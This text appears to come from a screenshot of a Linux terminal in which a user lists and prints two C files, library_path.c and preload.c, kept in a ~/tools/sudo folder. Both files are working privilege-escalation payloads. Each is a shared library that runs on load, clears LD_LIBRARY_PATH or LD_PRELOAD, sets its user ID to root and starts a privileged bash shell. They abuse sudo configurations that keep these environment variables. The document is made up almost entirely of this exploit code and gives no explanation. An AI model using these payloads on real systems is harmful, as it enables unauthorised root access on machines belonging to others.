 user@debian:~/tools/sudo$ ls
library_path.c  preload.c
user@debian:~/tools/sudo$ cat *
#include <stdio.h>
#include <stdlib.h>

static void hijack() __attribute__((constructor));

void hijack() {
        unsetenv("LD_LIBRARY_PATH");
        setresuid(0,0,0);
        system("/bin/bash -p");
}
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>

void _init() {
        unsetenv("LD_PRELOAD");
        setresuid(0,0,0);
        system("/bin/bash -p");
}
user@debian:~/tools/sudo$